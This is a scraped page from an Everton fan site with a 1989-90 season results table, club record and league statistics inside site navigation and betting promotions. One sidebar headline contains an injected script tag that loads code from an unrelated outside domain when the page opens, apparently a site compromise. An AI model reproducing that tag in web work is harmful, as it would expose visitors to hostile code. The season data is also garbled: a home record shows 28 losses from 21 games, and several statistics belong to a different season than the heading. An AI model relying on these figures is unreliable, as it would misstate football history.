	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
		<a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
<A name="top"></A>

<h6>Season 1989-1990</h6>
<h1>League Division One</h1><br /><br />

<table>
<tr>
<td width="150"><b>Opponents</b>
<td width="50"><b>Home</b>
<td width="50"><b>Away</b>
</tr>
<tr>
<td>Arsenal
<td>3-0
<td>
</tr>
<tr>
<td>Aston Villa
<td>
<td>2-6
</tr>
<tr>
<td>Charlton Ath
<td>
<td>1-0
</tr>
<tr>
<td>Chelsea
<td>0-1
<td>
</tr>
<tr>
<td>Coventry
<td>
<td>
</tr>
<tr>
<td>Crystal Palace
<td>
<td>1-2
</tr>
<tr>
<td>Derby County
<td>
<td>
</tr>
<tr>
<td>Liverpool
<td>1-2
<td>1-3
</tr>
<tr>
<td>Luton Town
<td>
<td>
</tr>
<tr>
<td>Manchester C
<td>
<td>
</tr>
<tr>
<td>Manchester U
<td>3-2
<td>
</tr>
<tr>
<td>Millwall
<td>2-1
<td>
</tr>
<tr>
<td>Norwich City
<td>1-1
<td>3-4
</tr>
<tr>
<td>Nott'm Forest
<td>1-1
<td>1-2
</tr>
<tr>
<td>Q.P.R.
<td>
<td>
</tr>
<tr>
<td>Sheffield W
<td>
<td>1-1
</tr>
<tr>
<td>Southampton
<td>3-0
<td>
</tr>
<tr>
<tr>
<td>Tottenham
<td>2-1
<td>
</tr>
<tr>
<tr>
<td>West Ham Utd
<td>4-0
<td>2-0
</tr>
<tr>
<td>Wimbledon
<td>0-0
<td>3-1
</tr>
</table>
</center>

<br>
<br>
<span class="heading">Everton's Record for the Season:</span>
<table>
	<tr>
		<td>Total</td>   <td>Played 42</td>   <td>Won 13</td>   <td>Drew 14</td>   <td>Lost 15</td>
		<td>For 52</td>   <td>Against 51</td>   <td>Points 53</td>
	</tr>
	<tr>
		<td>Home</td>   <td>Played 21</td>   <td>Won 8</td>     <td>Drew 5</td>     <td>Lost 28</td>
		<td>For 28</td>   <td>Against 19</td>   <td>Points 32</td>
	</tr>
	<tr>
		<td>Away</td>   <td>Played 21</td>   <td>Won 5</td>     <td>Drew 6</td>     <td>Lost 10</td>
		<td>For 24</td>   <td>Against 32</td>   <td>Points 26</td>
	</tr>
</table>
<table>
	<tr>
		<td>Final Positions: 12th in Premiership, FA Cup 4th round (Chelsea), Coca Cola 4th round (Leeds)</td>
	</tr>
	<tr>
		<td>Top Scorers: Beardsley 20, Cottee 10, Johnston 7, Beagrie 6
		</td>
	</tr>
</table>


<br><br>
<span class="heading">1989-90 Season Premiership Statistics:</span>
<br><img src="/images/global/bullet.gif">&nbsp;<b>Champions</b> - Leeds United (�100,000 prize money)
<br><img src="/images/global/bullet.gif">&nbsp;<b>FA Cup Winners</b> - Liverpool
<br><img src="/images/global/bullet.gif">&nbsp;<b>League Cup Winners</b> - Manchester Utd
<br><img src="/images/global/bullet.gif">&nbsp;<b>European Qualifiers</b> - Leeds Utd (EC); Liverpool (ECWC); Sheff Weds (UEFA)
<br><img src="/images/global/bullet.gif">&nbsp;<b>Biggest Victory</b> - Arsenal 7-1 Sheff Weds
<br><img src="/images/global/bullet.gif">&nbsp;<b>Highest Attendance</b> - 47,576 Manchester Utd vs Nott'm Forest
<br><img src="/images/global/bullet.gif">&nbsp;<b>Lowest Attendance</b> - 3,039 Wimbledon vs Sheff Weds
<br><img src="/images/global/bullet.gif">&nbsp;<b>Top League Scorer</b> - 29 Ian Wright (Arsenal - 5 for C. Palace)
<br><img src="/images/global/bullet.gif">&nbsp;<b>Top Scorer in All Competitions</b> - 35 Gary Lineker (Tottenham)
<br><img src="/images/global/bullet.gif">&nbsp;<b>Barclays Manager of the Year</b> - Howard Wilinson (Leeds United)
<br><img src="/images/global/bullet.gif">&nbsp;<b>Football Writers' Player of the Year</b> - Gary Lineker (Tottenham)
<br><img src="/images/global/bullet.gif">&nbsp;<b>PFA Player of the Year</b> - Gary Pallister (Man United)
<br><img src="/images/global/bullet.gif">&nbsp;<b>PFA Young Player of the Year</b> - Ryan Giggs (Manchester Utd)


</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  

<!-- DMPU -->



 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768578616-everton-v-sunderland-emirates-fa-cup-third-round61-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47169.html">Aston Villa vs Everton: Preview, Predicted Lineups and Where to Watch</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768581354-everton-v-wolverhampton-wanderers-premier-league31-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47170.html">Jack Grealish returns from suspension to face his former side</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768491759-G3c64ATXUAAdDkv-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47166.html">Jarrad Branthwaite returns to "light" training</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768458197-fenerbahce-v-feyenoord-uefa-champions-league-third-qualifying-round-second-leg1-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47164.html">Everton looking to sign Youssef En-Nesyri this window</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768495030-wolverhampton-wanderers-v-everton-premier-league161-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47168.html">Seamus Coleman steps up recovery, takes part in individual training</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768490973-everton-v-sunderland-emirates-fa-cup-third-round41-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47165.html">FA Cup defeat acts as reminder of Everton’s static position </a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="/images/uploads/1768493418-everton-v-sunderland-emirates-fa-cup-third-round51-sm.jpg">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47167.html">James Garner praises Adam Aznou and Harrison Armstrong</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		      
		       		<li class="homeNewsItem clearfix">
		       								<img class="thumb" src="https://static0.footballleagueworldimages.com/wordpress/wp-content/uploads/2025/06/copy-of-untitled-2025-06-08t123005-676.png">					
			   		<h4>
				   		 				                      <a href="/season/25-26/news/47163.html">Goalkeeper Harry Tyrer set for a move to Cardiff City</a>
				              
	                        				   		
			   		</h4>
		       		</li>
       		                   
              </ul>
              
          </div> 
          
                    
          <div id="newsnowlogo" title="Click here for more Everton news from NewsNow"
style="width:300px;margin: 0 auto 1em auto;padding:0;border:0px solid #ccc;background:#555;color:#fff;font-size:11px;line-height:14px;font-family:Verdana,Arial,Helvetica,Sans-serif;font-weight:bold;"
><div style="margin:0;padding:0;border:0px solid #fff;background:#555;"
><div style="margin:0;padding:0;border:0;width:160px;height:50px;float:left;"
><img src="/images/ads/newsnow_f_ab.gif" alt="As featured on NewsNow: Everton news"
style="display:block;margin:0;padding:0;border:0;width:160px;height:50px;"
/></div><div style="padding:0;border:0;margin:0 0 0 160px;text-align:center;"
><span style="margin:0;padding:0;border:0;display:inline-block;vertical-align:middle;text-align:center;width:120px;"
><a id="newsnowlogo_a" href="http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton" 
style="color:#fff;text-decoration:underline;" rel="nofollow">Everton News</a> 24/7</span><span
style="margin:0;padding:0;border:0;display:inline-block;height:50px;width:1px;vertical-align:middle;line-height:50px;font-size:1px;"
>&nbsp;</span></div></div></div>
<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 	 <!-- video player -->
	 <ins data-fluid-zoneid="17071" data-fluid-id="e6404a5432b1988ea2e71ec092e8608a"></ins> <script async src="//fluid.4strokemedia.com/www/fluid/player.php"></script>
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    
<!-- 1 300x250  

MPU #3 --> 



		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">9</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">31</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">10</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">29</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">12</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>21</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-2</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>29</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">14</td>
          <td>Tottenham</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">27</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">15</td>
          <td>Bournemouth</td>
          <td style="text-align: right; padding-right: 10px;">21</td>
          <td style="text-align: right; padding-right: 10px;">-6</td>
          <td style="text-align: right; padding-right: 10px;">26</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



